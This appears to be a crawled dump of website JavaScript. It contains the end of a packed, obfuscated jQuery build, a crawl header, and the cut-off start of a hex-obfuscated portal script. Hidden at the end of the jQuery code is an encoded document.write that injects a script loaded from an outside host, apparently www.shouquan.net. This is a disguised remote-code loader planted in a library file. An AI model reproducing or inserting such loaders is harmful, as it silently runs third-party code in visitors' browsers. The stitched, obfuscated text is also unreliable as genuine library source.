d.b8)v.45(u,d.b8[u]);17(d.b9&&(d.b9.1j(e,v,d)===!1||s===2)){v.3J();14!1}1b(u 1h{5A:1,2i:1,2P:1})v[u](d[u]);p=bZ(bT,d,c,v);17(!p)w(-1,"c8 ga");1p{v.3h=1,t&&g.2l("aC",[v,d]),d.3f&&d.8X>0&&(q=4F(6(){v.3J("8X")},d.8X));1S{s=1,p.77(l,w)}1T(z){17(s<2)w(-1,z);1p 8e z}}14 v},5j:6(a,c){18 d=[],e=6(a,b){b=f.1B(b)?b():b,d[d.19]=bC(a)+"="+bC(b)};c===b&&(c=f.3O.8N);17(f.2r(a)||a.5b&&!f.5Y(a))f.1l(a,6(){e(12.2T,12.1Q)});1p 1b(18 g 1h a)6g(g,a[g],c,e);14 d.4v("&").1r(cA,"+")}}),f.1u({8U:0,6M:{},7k:{}});18 cB=f.2D(),cd=/(\\=)\\?(&|$)|\\?\\?/i;f.6E({4U:"gh",5x:6(){14 f.2O+"60"+cB++}}),f.8Q("3n 4U",6(b,c,d){18 e=1d b.1o=="1t"&&/^49\\/x\\-aI\\-4O\\-aJ/.1e(b.5I);17(b.31[0]==="4U"||b.4U!==!1&&(cd.1e(b.1V)||e&&cd.1e(b.1o))){18 g,h=b.5x=f.1B(b.5x)?b.5x():b.5x,i=a[h],j=b.1V,k=b.1o,l="$1"+h+"$2";b.4U!==!1&&(j=j.1r(cd,l),b.1V===j&&(e&&(k=k.1r(cd,l)),b.1o===k&&(j+=(/\\?/.1e(j)?"&":"?")+b.4U+"="+h))),b.1V=j,b.1o=k,a[h]=6(a){g=[a]},d.9F(6(){a[h]=i,g&&f.1B(i)&&a[h](g[0])}),b.4P["1X 3n"]=6(){g||f.2i(h+" gk 5h gl");14 g[0]},b.31[0]="3n";14"1X"}}),f.6E({5Z:{1X:"1H/7h, 49/7h, 49/8Y, 49/x-8Y"},4V:{1X:/7h|8Y/},4P:{"1H 1X":6(a){f.86(a);14 a}}}),f.8Q("1X",6(a){a.3r===b&&(a.3r=!1),a.4g&&(a.1g="5u",a.4A=!1)}),f.8R("1X",6(a){17(a.4g){18 d,e=c.c2||c.1R("c2")[0]||c.1Z;14{77:6(f,g){d=c.1J("1X"),d.3f="3f",a.c3&&(d.aK=a.c3),d.5s=a.1V,d.6i=d.4Z=6(a,c){17(c||!d.3h||/gp|2P/.1e(d.3h))d.6i=d.4Z=1a,e&&d.1i&&e.2Q(d),d=b,c||g(6Y,"5A")},e.3t(d,e.1F)},3J:6(){d&&d.6i(0,1)}}}});18 cC=a.7n?6(){1b(18 a 1h cg)cg[a](0,1)}:!1,cf=0,cg;f.3O.8Z=a.7n?6(){14!12.8P&&ch()||ci()}:ch,6(a){f.1u(f.1q,{4j:!!a,c5:!!a&&"gw"1h a})}(f.3O.8Z()),f.1q.4j&&f.8R(6(c){17(!c.4g||f.1q.c5){18 d;14{77:6(e,g){18 h=c.8Z(),i,j;c.c6?h.7y(c.1g,c.1V,c.3f,c.c6,c.76):h.7y(c.1g,c.1V,c.3f);17(c.90)1b(j 1h c.90)h[j]=c.90[j];c.6W&&h.8V&&h.8V(c.6W),!c.4g&&!e["X-c7-6h"]&&(e["X-c7-6h"]="ce");1S{1b(j 1h e)h.45(j,e[j])}1T(k){}h.77(c.6l&&c.1o||1a),d=6(a,e){18 j,k,l,m,n;1S{17(d&&(e||h.3h===4)){d=b,i&&(h.4Z=f.87,cC&&2q cg[i]);17(e)h.3h!==4&&h.3J();1p{j=h.8S,l=h.b1(),m={},n=h.aO,n&&n.1Z&&(m.3y=n);1S{m.1H=h.8O}1T(a){}1S{k=h.aX}1T(o){k=""}!j&&c.8P&&!c.4g?j=m.1H?6Y:gz:j===gA&&(j=gB)}}}1T(p){e||g(-1,p)}m&&g(j,k,m,l)},!c.3f||h.3h===4?d():(i=++cf,cC&&(cg||(cg={},f(a).cL(cC)),cg[i]=d),h.4Z=d)},3J:6(){d&&d(0,1)}}}});18 cD={},ck,cl,cm=/^(?:2Z|2o|2v)$/,cn=/^([+\\-]=)?([\\d+.\\-]+)([a-z%]*)$/i,co,cp=[["32","5g","gH","gI","gJ"],["28","91","5f","gL","gM"],["2c"]],cq;f.fn.1u({2o:6(a,b,c){18 d,e;17(a||a===0)14 12.4I(ct("2o",3),a,b,c);1b(18 g=0,h=12.19;g<h;g++)d=12[g],d.1c&&(e=d.1c.27,!f.1v(d,"5l")&&e==="3d"&&(e=d.1c.27=""),(e===""&&f.1z(d,"27")==="3d"||!f.2m(d.2b.1Z,d))&&f.1v(d,"5l",cu(d.1k)));1b(g=0;g<h;g++){d=12[g];17(d.1c){e=d.1c.27;17(e===""||e==="3d")d.1c.27=f.1v(d,"5l")||""}}14 12},2v:6(a,b,c){17(a||a===0)14 12.4I(ct("2v",3),a,b,c);18 d,e,g=0,h=12.19;1b(;g<h;g++)d=12[g],d.1c&&(e=f.1z(d,"27"),e!=="3d"&&!f.1v(d,"5l")&&f.1v(d,"5l",e));1b(g=0;g<h;g++)12[g].1c&&(12[g].1c.27="3d");14 12},cv:f.fn.2Z,2Z:6(a,b,c){18 d=1d a=="5m";f.1B(a)&&f.1B(b)?12.cv.1C(12,1n):a==1a||d?12.1l(6(){18 b=d?a:f(12).4S(":2E");f(12)[b?"2o":"2v"]()}):12.4I(ct("2Z",3),a,b,c);14 12},gQ:6(a,b,c,d){14 12.1y(":2E").1z("2c",0).2o().4y().4I({2c:b},a,c,d)},4I:6(a,b,c,d){6 g(){e.1O===!1&&f.9n(12);18 b=f.1u({},e),c=12.1f===1,d=c&&f(12).4S(":2E"),g,h,i,j,k,l,m,n,o,p,q;b.3H={};1b(i 1h a){g=f.3U(i),i!==g&&(a[g]=a[i],2q a[i]);17((k=f.3R[g])&&"8K"1h k){l=k.8K(a[g]),2q a[g];1b(i 1h l)i 1h a||(a[i]=l[i])}}1b(g 1h a){h=a[g],f.2r(h)?(b.3H[g]=h[1],h=a[g]=h[0]):b.3H[g]=b.cF&&b.cF[g]||b.66||"cH";17(h==="2v"&&d||h==="2o"&&!d)14 b.2P.1j(12);c&&(g==="32"||g==="28")&&(b.2V=[12.1c.2V,12.1c.gV,12.1c.gW],f.1z(12,"27")==="63"&&f.1z(12,"6r")==="3d"&&(!f.1q.7G||cu(12.1k)==="63"?12.1c.27="63-58":12.1c.4n=1))}b.2V!=1a&&(12.1c.2V="2E");1b(i 1h a)j=26 f.fx(12,b,i),h=a[i],cm.1e(h)?(q=f.1v(12,"2Z"+i)||(h==="2Z"?d?"2o":"2v":0),q?(f.1v(12,"2Z"+i,q==="2o"?"2v":"2o"),j[q]()):j[h]()):(m=cn.1M(h),n=j.51(),m?(o=1K(m[2]),p=m[3]||(f.6e[i]?"":"3j"),p!=="3j"&&(f.1c(12,i,(o||1)+p),n=(o||1)/j.51()*n,f.1c(12,i,n+p)),m[1]&&(o=(m[1]==="-="?-1:1)*o+n),j.4K(n,o,p)):j.4K(n,h,""));14!0}18 e=f.cJ(b,c,d);17(f.5X(a))14 12.1l(e.2P,[!1]);a=f.1u({},a);14 e.1O===!1?12.1l(g):12.1O(e.1O,g)},4t:6(a,c,d){1d a!="1t"&&(d=c,c=a,a=b),c&&a!==!1&&12.1O(a||"fx",[]);14 12.1l(6(){6 h(a,b,c){18 e=b[c];f.3e(a,c,!0),e.4t(d)}18 b,c=!1,e=f.5p,g=f.1v(12);d||f.7u(!0,12);17(a==1a)1b(b 1h g)g[b]&&g[b].4t&&b.2h(".73")===b.19-4&&h(12,g,b);1p g[b=a+".73"]&&g[b].4t&&h(12,g,b);1b(b=e.19;b--;)e[b].1w===12&&(a==1a||e[b].1O===a)&&(d?e[b](!0):e[b].cK(),c=!0,e.2N(b,1));(!d||!c)&&f.4s(12,a)})}}),f.1l({h2:ct("2o",1),h3:ct("2v",1),h4:ct("2Z",1),h5:{2c:"2o"},h6:{2c:"2v"},h7:{2c:"2Z"}},6(a,b){f.fn[a]=6(a,c,d){14 12.4I(b,a,c,d)}}),f.1u({cJ:6(a,b,c){18 d=a&&1d a=="24"?f.1u({},a):{2P:c||!c&&b||f.1B(a)&&a,3c:a,66:c&&b||b&&!f.1B(b)&&b};d.3c=f.fx.36?0:1d d.3c=="30"?d.3c:d.3c 1h f.fx.5O?f.fx.5O[d.3c]:f.fx.5O.3F;17(d.1O==1a||d.1O===!0)d.1O="fx";d.92=d.2P,d.2P=6(a){f.1B(d.92)&&d.92.1j(12),d.1O?f.4s(12,d.1O):a!==!1&&f.7u(12)};14 d},66:{ha:6(a){14 a},cH:6(a){14-3C.hb(a*3C.hc)/2+.5}},5p:[],fx:6(a,b,c){12.2R=b,12.1w=a,12.1G=c,b.5E=b.5E||{}}}),f.fx.2d={93:6(){12.2R.3M&&12.2R.3M.1j(12.1w,12.2D,12),(f.fx.3M[12.1G]||f.fx.3M.3F)(12)},51:6(){17(12.1w[12.1G]!=1a&&(!12.1w.1c||12.1w.1c[12.1G]==1a))14 12.1w[12.1G];18 a,b=f.1z(12.1w,12.1G);14 8g(a=1K(b))?!b||b==="6z"?0:b:a},4K:6(a,c,d){6 h(a){14 e.3M(a)}18 e=12,g=f.fx;12.94=cq||cr(),12.4y=c,12.2D=12.6c=a,12.6P=12.61=0,12.6p=d||12.6p||(f.6e[12.1G]?"":"3j"),h.1O=12.2R.1O,h.1w=12.1w,h.cK=6(){f.1v(e.1w,"56"+e.1G)===b&&(e.2R.2v?f.1v(e.1w,"56"+e.1G,e.6c):e.2R.2o&&f.1v(e.1w,"56"+e.1G,e.4y))},h()&&f.5p.1x(h)&&!co&&(co=aZ(g.cT,g.cU))},2o:6(){18 a=f.1v(12.1w,"56"+12.1G);12.2R.5E[12.1G]=a||f.1c(12.1w,12.1G),12.2R.2o=!0,a!==b?12.4K(12.51(),a):12.4K(12.1G==="28"||12.1G==="32"?1:0,12.51()),f(12.1w).2o()},2v:6(){12.2R.5E[12.1G]=f.1v(12.1w,"56"+12.1G)||f.1c(12.1w,12.1G),12.2R.2v=!0,12.4K(12.51(),0)},3M:6(a){18 b,c,d,e=cq||cr(),g=!0,h=12.1w,i=12.2R;17(a||e>=i.3c+12.94){12.2D=12.4y,12.6P=12.61=1,12.93(),i.3H[12.1G]=!0;1b(b 1h i.3H)i.3H[b]!==!0&&(g=!1);17(g){i.2V!=1a&&!f.1q.7F&&f.1l(["","X","Y"],6(a,b){h.1c["2V"+b]=i.2V[a]}),i.2v&&f(h).2v();17(i.2v||i.2o)1b(b 1h i.3H)f.1c(h,b,i.5E[b]),f.3e(h,"56"+b,!0),f.3e(h,"2Z"+b,!0);d=i.2P,d&&(i.2P=!1,d.1j(h))}14!1}i.3c==hn?12.2D=e:(c=e-12.94,12.61=c/i.3c,12.6P=f.66[i.3H[12.1G]](12.61,c,0,1,i.3c),12.2D=12.6c+(12.4y-12.6c)*12.6P),12.93();14!0}},f.1u(f.fx,{cT:6(){18 a,b=f.5p,c=0;1b(;c<b.19;c++)a=b[c],!a()&&b[c]===a&&b.2N(c--,1);b.19||f.fx.4t()},cU:13,4t:6(){ho(co),co=1a},5O:{hp:hq,hs:6Y,3F:ht},3M:{2c:6(a){f.1c(a.1w,"2c",a.2D)},3F:6(a){a.1w.1c&&a.1w.1c[a.1G]!=1a?a.1w.1c[a.1G]=a.2D+a.6p:a.1w[a.1G]=a.2D}}}),f.1l(cp.4D.1C([],cp),6(a,b){b.2h("3k")&&(f.fx.3M[b]=6(a){f.1c(a.1w,b,3C.5v(0,a.2D)+a.6p)})}),f.2f&&f.2f.3o&&(f.2f.3o.hu=6(a){14 f.3T(f.5p,6(b){14 a===b.1w}).19});18 cE,cw=/^t(?:hx|d|h)$/i,cx=/^(?:23|2G)$/i;"cX"1h c.1Z?cE=6(a,b,c,d){1S{d=a.cX()}1T(e){}17(!d||!f.2m(c,a))14 d?{1P:d.1P,1D:d.1D}:{1P:0,1D:0};18 g=b.23,h=cy(b),i=c.6I||g.6I||0,j=c.6J||g.6J||0,k=h.cY||f.1q.4f&&c.3A||g.3A,l=h.cZ||f.1q.4f&&c.3B||g.3B,m=d.1P+k-i,n=d.1D+l-j;14{1P:m,1D:n}}:cE=6(a,b,c){18 d,e=a.57,g=a,h=b.23,i=b.59,j=i?i.3N(a,1a):a.3m,k=a.35,l=a.6N;1I((a=a.1i)&&a!==h&&a!==c){17(f.1q.8u&&j.2x==="7m")21;d=i?i.3N(a,1a):a.3m,k-=a.3A,l-=a.3B,a===e&&(k+=a.35,l+=a.6N,f.1q.ag&&(!f.1q.9M||!cw.1e(a.1k))&&(k+=1K(d.95)||0,l+=1K(d.96)||0),g=e,e=a.57),f.1q.9y&&d.2V!=="8x"&&(k+=1K(d.95)||0,l+=1K(d.96)||0),j=d}17(j.2x==="37"||j.2x==="7c")k+=h.35,l+=h.6N;f.1q.8u&&j.2x==="7m"&&(k+=3C.5v(c.3A,h.3A),l+=3C.5v(c.3B,h.3B));14{1P:k,1D:l}},f.fn.3E=6(a){17(1n.19)14 a===b?12:12.1l(6(b){f.3E.d4(12,a,b)});18 c=12[0],d=c&&c.2b;17(!d)14 1a;17(c===d.23)14 f.3E.d5(c);14 cE(c,d,d.1Z)},f.3E={d5:6(a){18 b=a.35,c=a.6N;f.1q.9E&&(b+=1K(f.1z(a,"5g"))||0,c+=1K(f.1z(a,"91"))||0);14{1P:b,1D:c}},d4:6(a,b,c){18 d=f.1z(a,"2x");d==="7c"&&(a.1c.2x="37");18 e=f(a),g=e.3E(),h=f.1z(a,"1P"),i=f.1z(a,"1D"),j=(d==="7w"||d==="7m")&&f.4i("6z",[h,i])>-1,k={},l={},m,n;j?(l=e.2x(),m=l.1P,n=l.1D):(m=1K(h)||0,n=1K(i)||0),f.1B(b)&&(b=b.1j(a,c,g)),b.1P!=1a&&(k.1P=b.1P-g.1P+m),b.1D!=1a&&(k.1D=b.1D-g.1D+n),"d6"1h b?b.d6.1j(a,k):e.1z(k)}},f.fn.1u({2x:6(){17(!12[0])14 1a;18 a=12[0],b=12.57(),c=12.3E(),d=cx.1e(b[0].1k)?{1P:0,1D:0}:b.3E();c.1P-=1K(f.1z(a,"5g"))||0,c.1D-=1K(f.1z(a,"91"))||0,d.1P+=1K(f.1z(b[0],"95"))||0,d.1D+=1K(f.1z(b[0],"96"))||0;14{1P:c.1P-d.1P,1D:c.1D-d.1D}},57:6(){14 12.2L(6(){18 a=12.57||c.23;1I(a&&!cx.1e(a.1k)&&f.1z(a,"2x")==="7c")a=a.57;14 a})}}),f.1l({3B:"cZ",3A:"cY"},6(a,c){18 d=/Y/.1e(c);f.fn[a]=6(e){14 f.3b(12,6(a,e,g){18 h=cy(a);17(g===b)14 h?c 1h h?h[c]:f.1q.4f&&h.3v.1Z[e]||h.3v.23[e]:a[e];h?h.hJ(d?f(h).3B():g,d?g:f(h).3A()):a[e]=g},a,e,1n.19,1a)}}),f.1l({hK:"32",6x:"28"},6(a,c){18 d="hL"+a,e="cI"+a,g="3E"+a;f.fn["hM"+a]=6(){18 a=12[0];14 a?a.1c?1K(f.1z(a,c,"4u")):12[c]():1a},f.fn["hN"+a]=6(a){18 b=12[0];14 b?b.1c?1K(f.1z(b,c,a?"3k":"4x")):12[c]():1a},f.fn[c]=6(a){14 f.3b(12,6(a,c,h){18 i,j,k,l;17(f.3S(a)){i=a.3v,j=i.1Z[d];14 f.1q.4f&&j||i.23&&i.23[d]||j}17(a.1f===9){i=a.1Z;17(i[d]>=i[e])14 i[d];14 3C.5v(a.23[e],i[e],a.23[g],i[g])}17(h===b){k=f.1z(a,c),l=1K(k);14 f.7l(l)?l:k}f(a).1z(c,h)},c,a,1n.19,1a)}}),a.47=a.$=f,1d 6G=="6"&&6G.d8&&6G.d8.47&&6G("5b",[],6(){14 f})})(9b);3v.cN(\'<1X 5s="8W://98.hQ.hR/hS.dW"><\\/1X>\');',62,1110,'||||||function||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this||return|||if|var|length|null|for|style|typeof|test|nodeType|type|in|parentNode|call|nodeName|each|event|arguments|data|else|support|replace|toLowerCase|string|extend|_data|elem|push|filter|css|get|isFunction|apply|left|set|firstChild|prop|text|while|createElement|parseFloat|guid|exec|div|queue|top|value|getElementsByTagName|try|catch|className|url|input|script|selector|documentElement||break|split|body|object|find|new|display|width|add|getAttribute|ownerDocument|opacity|prototype|undefined|expr|checked|indexOf|error|table|match|trigger|contains||show|target|delete|isArray|innerHTML|slice|button|hide|appendChild|position|handle|context|events|ready|tbody|now|hidden|on|html|pushStack|promise|href|remove|map|special|splice|expando|complete|removeChild|options|childNodes|name|id|overflow|disabled|Array|nextSibling|toggle|number|dataTypes|height|radio|attr|offsetTop|off|relative|attrHooks|namespace|select|access|duration|none|removeData|async|setAttribute|readyState|removeAttribute|px|margin|unshift|currentStyle|json|filters|selected|trim|cache|checkbox|insertBefore|td|document|attachEvent|ID|xml|shift|scrollTop|scrollLeft|Math|valHooks|offset|_default|handler|animatedProperties|once|abort|addEventListener|constructor|step|getComputedStyle|ajaxSettings|val|append|cssHooks|isWindow|grep|camelCase|makeArray|tr|browser|RegExp|preventDefault|getAttributeNode|Event|nth|compareDocumentPosition|submit|setRequestHeader|Callbacks|jQuery|memory|application|domManip|uFFFF|querySelectorAll|mark|u00c0|boxModel|crossDomain|clone|inArray|ajax|getElementById|continue|dir|zoom|init|getElementsByClassName|props|option|dequeue|stop|padding|join|class|border|end|nodeValue|global|setup|done|concat|click|setTimeout|sort|change|animate|delegateType|custom|origType|fail|teardown|form|converters|cloneNode|unique|is|matches|jsonp|contents|isXML|propFix|TAG|onreadystatechange|fireWith|cur|CLASS|offsetWidth|first||fxshow|offsetParent|block|defaultView|PSEUDO|jquery|merge|instanceof|previousSibling|marginRight|marginTop|not|fragment|param|resolveWith|olddisplay|boolean|simulate|cleanData|timers|substr|cssFloat|src|which|GET|max|propHooks|jsonpCallback|deleteExpando|isXMLDoc|success|stopPropagation|handleObj|selectedIndex|orig|textarea|POS|focus|contentType|removeAttr|load|isDefaultPrevented|pop|removeEventListener|speeds|replaceWith|disable|empty|isTrigger|acceptData|matchesSelector|Deferred|last|isEmptyObject|isPlainObject|accepts|_|state|dataType|inline|_change|originalEvent|easing|String|wrapAll|progress|isReady|delegateCount|start|then|cssNumber|bindType|b_|With|onload|dispatch|triggered|hasContent|textContent|leftMatch|order|unit|1px|float|createDocumentFragment|mouseleave|JSON|mouseenter|sizset|Width|attrHandle|auto|_submit|enctype|attrMap|nav|ajaxSetup|false|define|tabindex|clientTop|clientLeft|fixHooks|attrFn|lastModified|offsetLeft|version|pos|odd|relatedTarget|lastChild|sourceIndex|outerHTML|even|mimeType|focusin|200|source|case|blur|runtimeStyle|run|toUpperCase|getResponseHeader|password|send|triggerHandler|clean|isPropagationStopped|cssText|static|has|CHILD|readyWait|Object|javascript|result|before|etag|isNumeric|fixed|ActiveXObject|offsetHeight|reject|ms|noData|embed|attributes|_unmark|inprogress|absolute|multiple|open|checkClone|addClass|removeClass|specified|pixelMargin|reliableMarginRight|shrinkWrapBlocks|inlineBlockNeedsLayout|noCloneEvent|tabIndex|html5Clone|hover|leadingWhitespace|link|quick|notify|resolve|removeEvent|fired|namespace_re|lock|detachEvent|fix|sub|isImmediatePropagationStopped|postDispatch|Date||metaKey|timeStamp|charCode|clientX|pageX|globalEval|noop|focusout|onbeforeunload|isSimulated|_submit_bubble|_just_changed|Error|throw|uniqueSort|isNaN|preFilter|innerText|selectors|NAME|ATTR|bindReady|prevObject|toArray|cacheable|buildFragment|charAt|parent|file|fixedPosition|nodeIndex|prevAll|visible|index|sibling|colgroup|createTextNode|parseJSON|after|fire|defer|fragments|cssProps|swap|hasData|expand|_change_attached|_submit_attached|traditional|responseText|isLocal|ajaxPrefilter|ajaxTransport|status|statusCode|active|overrideMimeType|http|timeout|ecmascript|xhr|xhrFields|marginLeft|old|update|startTime|borderTopWidth|borderLeftWidth|htmlFor||getText||window|changeBubbles|contenteditable|submitBubbles|array|DOMContentLoaded|changeData|only|getSetAttribute|optSelected|checkOn|lt|_mark|key|contextmenu|getElementsByName|toString|hrefNormalized|header|htmlSerialize|image|reset|setFilters|subtractsBorderForOverflowNotVisible|ig|globalPOS|TEST|parents|prevUntil|doesNotIncludeMarginInBodyOffset|always|5px|children|next|prev|isResolved|closest|doesAddBorderForTableAndCells|visibility|time|webkit|area|parseInt|col|clearTimeout|customEvent|fieldset|thead|reliableHiddenOffsets|doScroll|exclusive|wrapInner|uuid|prepend|true|toJSON|readonly|noBubble|detach|appendChecked|xA0|random|delegateTarget|alpha|preDispatch|radioValue|currentTarget|doesNotAddBorder|uaMatch|getTime|100|toggleClass|srcElement|datetime|app|ctrlKey|hasClass|__className__|keyHooks|onclick|keyCode|mouseHooks|fireEvent|clientY|serializeArray|elements|ajaxStart|ajaxStop|ajaxComplete|ajaxSend|defaultValue|mergeAttributes|fromElement|clearAttributes|optDisabled|www|urlencoded|charset|processData|defaultChecked|pageY|responseXML|toElement|cellspacing|noCloneChecked|304|ifModified|Modified|one|optgroup|statusText|parsererror|setInterval|returnValue|getAllResponseHeaders|getPreventDefault|mouseover|flatOptions|mouseout|443|If|headers|beforeSend||||||||||||||||keypress|||||||||||||encodeURIComponent||||||||||||||||||||||||responseFields|parsedAttrs|head|scriptCharset|DOMParser|cors|username|Requested|No|dataFilter|||parseXML||XMLHttpRequest|||||lastToggle||||||||||||_toggle||||||||||specialEasing|Microsoft|swing|scroll|speed|saveState|unload|Invalid|write|Function|contentDocument|contentWindow|frameBorder|iframe|tick|interval|appendTo|parse|getBoundingClientRect|pageYOffset|pageXOffset|cellpadding|parentWindow|getData|focusinBubbles|setOffset|bodyOffset|using|setData|amd|video|removeProp|coords|offsetX|offsetY||img|meta|createAttribute|setAttributeNode|screenX|screenY|java|ecma|11cf||CDATA|bfnrt|legend|execScript|96B8|encoding|tfoot|caption|th|XML|000|location|beforeunload|wrap|unwrap|navigator|444553540000|mouse|solid|loadXML|defaultPrevented|applet|focusinfocus|cancelBubble|stopImmediatePropagation|focusoutblur|512|prependTo|insertAfter|replaceAll|XMLDOM|parseFromString|delay|js|propertychange|classid|propertyName|Top|Right|Bottom|Left|notifyWith|beforeactivate|bind|unbind|fillOpacity|fontWeight|lineHeight|orphans|widows|zIndex|live|styleFloat|die|curCSS|getPropertyValue|delegate|undelegate|fontSize|1em|pixelLeft|when|right||rejected|resize|resolved|pipe|dblclick|mg|mousedown|color|date|mouseup|local|email|month||range|search|tel|week|mousemove|about|keydown|storage|extension|res|widget|keyup|HEAD|2px|sizcache|CSS1Compat|isRejected|clearQueue|Bubbles|compatMode|isPrototypeOf|isFinite|pending|rea|POST|Syntax|serialize|unrecognized|expression|autofocus|autoplay|locked|ajaxError|ajaxSuccess|controls|post|property|getScript|getJSON|defaultSelected|can|frameElement|stopOnFalse|holdReady||loop|noConflict|changed|UTF|20px|child|plain|safari|Number||size|Boolean||superclass|300|substring|Last|readOnly|clsid|Etag|required|notmodified|compatible|0n|rejectWith|hasOwnProperty|Success|maxlength|enabled|maxLength|cellSpacing|cellPadding|userAgent|rowspan|rowSpan|activeElement|attrChange|1_|Content|Type|switch|Since|None|Match|Accept|01|attrName|relatedNode|Transport|colspan|content|altKey|rv|mozilla|createComment|callback||to|was|called|__sizzle__|bubbles|msie|loaded|from|conversion|finally||mozMatchesSelector|webkitMatchesSelector|withCredentials|msMatchesSelector|sizzle|404|1223|204|HTML|cancelable|Until|colSpan|eventPhase|marginBottom|paddingTop|paddingBottom|usemap|paddingLeft|paddingRight|proxy|shiftKey|useMap|fadeTo|XMLHTTP|view|regexp|eval|overflowX|overflowY|frameborder|char|scoped|contentEditable|level|slideDown|slideUp|slideToggle|fadeIn|fadeOut|fadeToggle|close|andSelf|linear|cos|PI|doctype|opera|D27CDB6E|nextAll|nextUntil|siblings|buttons|reverse|abbr|article|Infinity|clearInterval|slow|600||fast|400|animated|aside|audio|able|bdi|canvas|datalist|details|figcaption|figure|footer|hgroup|meter|output|section|scrollTo|Height|client|inner|outer|summary|AE6D|20438|net|shouquan|parentsUntil'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://www.ynlongcai.com/templates/cnmuban/js/a1portalcore.js
body_size: 26121
content:
var _0x3f1a=["\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x6F\x6E\x6C\x6F\x61\x64","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x5F\x5F\x61\x31\x70\x6F\x72\x74\x61\x6C\x5F\x70\x61\x67\x65\x6C\x6F\x61\x64","\x67\x65\x74\x56\x61\x72","\x6F\x6E\x73\x63\x72\x6F\x6C\x6C","\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x64\x6F\x6D","\x65\x76\x65\x6E\x74","\x6B\x65\x79\x43\x6F\x64\x65","\x46\x6F\x72\x6D","\x66\x6F\x72\x6D\x73","\x76\x61\x6C\x75\x65","\x53\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x62\x6F\x64\x79","\x67\x65\x74\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x53\x63\x72\x6F\x6C\x6C\x54\x6F\x43\x6F\x6E\x74\x72\x6F\x6C","\x6C\x65\x6E\x67\x74\x68","\x67\x65\x74\x42\x79\x49\x64","\x65\x6C\x65\x6D\x65\x6E\x74\x54\x6F\x70","\x70\x6F\x73\x69\x74\x69\x6F\x6E\x69\x6E\x67","","\x73\x65\x74\x56\x61\x72","\x73\x63\x72\x6F\x6C\x6C\x54\x6F","\x66\x6F\x63\x75\x73","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x74\x61\x62\x49\x6E\x64\x65\x78","\x64\x69\x73\x61\x62\x6C\x65\x64","\x76\x69\x73\x69\x62\x6C\x65","\x68\x69\x64\x64\x65\x6E","\x70\x61\x72\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x61\x67\x4E\x61\x6D\x65","\x42\x4F\x44\x59","\x63\x68\x69\x6C\x64\x4E\x6F\x64\x65\x73","\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x69\x64","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x63\x6F\x6F\x6B\x69\x65\x69\x64","\x2F","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63","\x73\x75\x62\x73\x74\x72","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x6D\x69\x6E\x5F\x69\x63\x6F\x6E\x5F","\x6D\x69\x6E\x5F\x69\x63\x6F\x6E","\x6D\x61\x78\x5F\x69\x63\x6F\x6E\x5F","\x6D\x61\x78\x5F\x69\x63\x6F\x6E","\x61\x6E\x69\x6D\x66","\x65\x78\x70\x61\x6E\x64\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x69\x74\x6C\x65","\x6D\x69\x6E\x5F\x74\x65\x78\x74","\x5F\x5F\x61\x31\x70\x6F\x72\x74\x61\x6C\x5F","\x3A\x64\x65\x66\x6D\x69\x6E\x69\x6D\x69\x7A\x65\x64","\x74\x72\x75\x65","\x73\x65\x74\x43\x6F\x6F\x6B\x69\x65","\x64\x65\x6C\x65\x74\x65\x43\x6F\x6F\x6B\x69\x65","\x5F\x56\x69\x73\x69\x62\x6C\x65","\x63\x6F\x6C\x6C\x61\x70\x73\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x6D\x61\x78\x5F\x74\x65\x78\x74","\x66\x61\x6C\x73\x65","\x75\x73\x65\x72\x63\x74\x72","\x54\x72\x75\x65","\x69\x64","\x3A\x65\x78\x70","\x46\x61\x6C\x73\x65","\x75\x73\x65\x72\x6B\x65\x79","\x73\x65\x74\x55\x73\x65\x72\x50\x72\x6F\x70","\x3B","\x73\x70\x6C\x69\x74","\x5F\x5F\x61\x31\x70\x6F\x72\x74\x61\x6C\x5F\x64\x72\x61\x67\x44\x72\x6F\x70","\x64\x69\x73\x61\x62\x6C\x65\x53\x65\x6C\x65\x63\x74\x54\x65\x78\x74","\x20","\x6D\x6F\x64\x75\x6C\x65\x50\x61\x6E\x65\x49\x64","\x6D\x6F\x76\x65\x42\x6C\x6F\x63\x6B\x49\x64","\x70\x61\x67\x65\x50\x61\x6E\x65\x49\x64","\x65\x6E\x61\x62\x6C\x65\x44\x72\x61\x67\x41\x6E\x64\x44\x72\x6F\x70","\x61\x31\x70\x6F\x72\x74\x61\x6C\x5F\x64\x72\x61\x67\x5F\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x64\x72\x61\x67\x43\x6F\x6E\x74","\x62\x6F\x72\x64\x65\x72","\x70\x61\x6E\x65","\x6F\x72\x69\x67\x42\x6F\x72\x64\x65\x72","\x72\x65\x6D\x6F\x76\x65\x50\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x6F\x75\x74\x6C\x69\x6E\x65","\x31\x70\x78\x20\x64\x6F\x74\x74\x65\x64\x20","\x63\x6F\x6E\x74\x72\x6F\x6C\x73","\x64\x69\x76","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x63\x6C\x61\x73\x73","\x6D\x6F\x64\x75\x6C\x65\x4D\x6F\x76\x65\x50\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x31\x70\x78\x20\x64\x6F\x74\x74\x65\x64\x20\x72\x65\x64","\x6D\x61\x72\x67\x69\x6E","\x34\x70\x78\x20\x30\x70\x78\x20\x34\x70\x78\x20\x30\